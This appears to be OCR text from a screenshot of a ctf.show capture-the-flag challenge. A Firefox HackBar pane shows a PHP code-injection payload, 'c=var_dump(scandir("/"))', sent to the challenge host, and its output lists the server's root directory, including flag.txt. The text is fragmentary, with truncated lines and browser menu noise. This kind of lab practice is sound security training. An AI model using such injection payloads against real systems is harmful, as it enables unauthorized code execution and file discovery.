 ctf.show
ctf.show
45d97fb9-e26d-45dd-bcb4-2ff98
45d97fb9-e26d-45dd-bcb4-2ff982af9e33.challenge.ctf.show
火狐官方站点 新手上路 常用网址 JD 京东商城 常用网站 专业技术博客 技术文档 Hack 经验贴 毛泽东著作_共产党员网 第一桶金 Hacker 飞桨PaddlePaddle-...
array(21) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(3) "dev" [5]=> string(3) "etc" [6]=> string(8) "flag.txt"
string(3) "lib" [9]=> string(5) "media" [10]=> string(3) "mnt" [11]=> string(3) "opt" [12]=> string(4) "proc" [13]=> string(4) "root" [14]=> string(3) "run" [15]=> string
[17]=> string(3) "sys" [18]=> string(3) "tmp" [19]=> string(3) "usr" [20]=> string(3) "var" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://45d97fb9-e26d-45dd-bcb4-2ff982af9e33.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
c=var_dump(scandir("/"));